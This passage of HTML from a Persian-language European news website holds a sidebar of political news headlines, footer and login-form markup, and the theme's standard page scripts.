					<a href="https://europena.ir/%da%a9%d9%85%d9%be%db%8c%d9%86-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b9%d8%af%d8%a7%d9%84%d8%aa-%d8%af%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c/">کمپین &#8220;شهدای فلسطین برای عدالت&#8221; در انگلیس آغاز شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%a8%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d8%a7-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d8%a8%d8%a7-%da%86%d8%b4%d9%85/">صالبی: ایران -روسیا روابط فرهنگی با چشم انداز روشن + فیلم دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87-%d8%a8%d8%a7-%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d9%88-%d8%a7%d9%85%db%8c%d8%b1-%d9%82%d8%b7%d8%b1-%d8%af%d8%b1/">مصاحبه با نخست وزیر انگلیس و امیر قطر در مورد حمله اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%ac%d9%86%da%af-%d8%8c-%d8%a8%d8%ae%d8%b4%db%8c-%d8%a7%d8%b2/">تولید محتوا برای مقابله با جنگ ، بخشی از زبان شبکه های اجتماعی</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%af%d9%88%d8%af%d9%81-%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b3%d8%aa/">مدودف: فنلاند آماده مبارزه با روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d9%86%d8%a7%d9%88%da%af%d8%a7%d9%86-%d8%a7%d9%85%d8%af%d8%a7%d8%af-%d8%a8%d9%87-%d8%ba%d8%b2%d9%87-%d9%81%d8%b1%d8%b5%d8%aa/">مقام اسرائیلی: ناوگان امداد به غزه فرصتی برای زنده ماندن می دهد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d9%88%d9%84%d8%aa-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%af%d8%b1-%d8%a2%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%88%d9%be%d8%a7%d8%b4%db%8c-%d8%9b-%d8%a2%db%8c%d8%a7-%d8%a8%d8%ad%d8%b1/">دولت فرانسه در آستانه فروپاشی ؛ آیا بحران بدهی در حال افزایش است؟</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d9%84%d9%84-%d9%85%d8%aa%d8%ad%d8%af-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-brajam-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b5%d8%aa/">سخنگوی سازمان ملل متحد: اعضای Brajam از فرصت فعلی برای تقویت دیپلماسی بهره مند می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%d8%a8%db%8c%d8%a7%d9%86-%d8%a8%d9%87-%d8%b3%d8%a8%da%a9-%d8%a2%d9%84%d9%85%d8%a7%d9%86%db%8c-%d8%9b-%d8%aa%d8%b4%d8%af%db%8c%d8%af-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%81/">آزادی بیان به سبک آلمانی ؛ تشدید حمایت فلسطین و برخورد خشونت آمیز پلیس</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c/">رسانه های فرانسوی: هواپیمای رئیس کمیسیون اروپا آشفتگی GPS روسیه را هدف قرار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%ad%d8%a7%d8%af%d8%ab%d9%87-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d8%b1%d8%ae-%d8%af%d8%a7%d8%af%d9%87-%d8%a7%d8%b3%d8%aa/">یک حادثه امنیتی در دریای سرخ رخ داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%81%d8%b3%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7/">افسر سابق ایالات متحده: غرب اوکراین برای جلوگیری از روابط آمریکا با روسیه مشخص است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d8%b1%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-calas-%d8%a7%d8%b2-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%84%d8%ba/">درخواست Calas از ایالات متحده برای بررسی لغو ویزای اقتدار فلسطین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b7%d8%b1%d8%ad%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1/">طرحی برای استانداردهای شورای ایران برای استانداردهای توسعه پایدار در اجلاس سن پترزبورگ</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%d8%b2-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b2%d9%84%db%8c%d9%86%d8%b3/">کرملین: پوتین از دیدار با مذاکرات زلینسکی/ اوکراین امتناع نمی ورزد</a>
									</li>
											<li>
					<a href="https://europena.ir/zarif-%d9%81%d8%b9%d8%a7%d9%84-%da%a9%d8%b1%d8%af%d9%86-%d9%85%da%a9%d8%a7%d9%86%db%8c%d8%b3%d9%85-%d9%85%d8%a7%d8%b4%d9%87-%db%8c%da%a9-%da%a9%d8%a7%d8%b1-%d8%a8%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3/">Zarif: فعال کردن مکانیسم ماشه یک کار بی اساس است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%af%d8%a7%d8%ae%d9%84%db%8c-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%ad%d9%85%d9%84%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%87-%da%a9%db%8c%d9%81-%da%86%d9%87/">وزیر داخلی اوکراین: حمله روسیه به کیف چهار نفر کشته و چهار نفر را به همراه داشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d8%a2%d9%85%d8%b1%db%8c%d9%83%d8%a7-%d8%a8%d8%a7-%d9%88%d8%b2%d8%b1%d8%a7%db%8c-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-%d8%a7/">وزیر امور خارجه آمریكا با وزرای خارجی انگلیس ، فرانسوی و آلمان در ایران مصاحبه كرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%82%d8%aa%d9%84-%d8%ba%db%8c%d8%b1%d9%86%d8%b8%d8%a7%d9%85%db%8c%d8%a7%d9%86-%d9%88-%d8%ae%d8%a8%d8%b1%d9%86%da%af%d8%a7/">اتحادیه اروپا: قتل غیرنظامیان و خبرنگاران در غزه قابل قبول نیست</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d8%a7%d9%86%d8%b4-%d8%a2%d9%85%d9%88%d8%b2-%d9%82%d8%b1%d9%82%db%8c%d8%b2%d8%b3%d8%aa%d8%a7%d9%86-%db%8c%da%a9-%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98/">دانش آموز قرقیزستان یک همکاری استراتژیک با آلمان است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%ad%d9%85%d9%84%d8%a7%d8%aa-%d8%ba%db%8c%d8%b1%d9%82%d8%a7%d8%a8%d9%84-%d8%aa%d8%ad%d9%85%d9%84-%d8%a7/">رئیس جمهور فرانسه حملات غیرقابل تحمل اسرائیل را به بیمارستان غزه توصیف کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d9%85/">معاون رئیس جمهور ایالات متحده: روسیه امتیازات مهمی را به توافق صلح ارائه داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%a7%db%8c%d8%b1%d9%84%d9%86%d8%af-%d8%ae%d9%88%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1-%d9%85%d8%af%d8%a7%d8%ae%d9%84%d9%87-%d9%86%d8%b8%d8%a7%d9%85/">رئیس جمهور ایرلند خواستار مداخله نظامی سازمان ملل در غزه شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%b3%d9%81%db%8c%d8%b1-%d8%a7%db%8c%d8%aa%d8%a7%d9%84%db%8c%d8%a7-%d8%b1%d8%a7-%d8%a7%d8%ad%d8%b6%d8%a7%d8%b1-%da%a9%d8%b1%d8%af/">فرانسه سفیر ایتالیا را احضار کرد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d9%88-%d8%a8%d9%84%d8%a7%d8%b1%d9%88%d8%b3-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%d9%82%d8%aa%d8%b5/">ایران و بلاروس در مسیر توسعه روابط اقتصادی و مقابله با یک طرفه و تحریم ها</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%a7%db%8c%d8%a7-%da%a9%d8%a7%d9%84%d8%a7%d8%b3-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d9%85%d8%aa%d8%b9%d9%87%d8%af-%d8%a8%d9%87-%db%8c%da%a9-%d8%b1%d8%a7%d9%87-%d8%ad%d9%84-%d8%af%db%8c%d9%be/">کایا کالاس: اروپا متعهد به یک راه حل دیپلماتیک برای مسئله هسته ای ایران است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%b3%d9%81%db%8c%d8%b1-%d8%b1%da%98%db%8c%d9%85-%d8%b5%d9%87%db%8c%d9%88%d9%86%db%8c%d8%b3%d8%aa%db%8c-%d8%b1%d8%a7-%d8%a7%d8%ad%d8%b6%d8%a7%d8%b1-%da%a9%d8%b1/">فنلاند سفیر رژیم صهیونیستی را احضار کرد</a>
									</li>
					</ul>

		</div><br><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-12166 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>آژانس خبری اروپا به انعکاس اخبار روز اروپا در حوزه های مختلف سیاسی، اقتصادی، اجتماعی و فرهنگی می پردازد.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://europena.ir/category/news/">اخبار</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://europena.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Follow Us</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#">Shop</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#">Forum</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2022 by europena.ir   </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637"><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2022 by europena.ir  </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="0f4fcd7639">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="0f4fcd7639">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://europena.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/europena.ir\/%D9%88%D8%A7%DA%A9%D9%86%D8%B4-%D9%85%D8%AF%D9%88%D8%AF%D9%81-%D8%A8%D9%87-%D9%84%D8%BA%D9%88-%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA-%D8%B1%DB%8C%D8%A7%D8%B3%D8%AA%D8%AC%D9%85%D9%87","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fa_IR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"12166","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"europena.ir","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"325c09328cba4b96833a8e7c4749a247","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-11-16 16:21:54 -->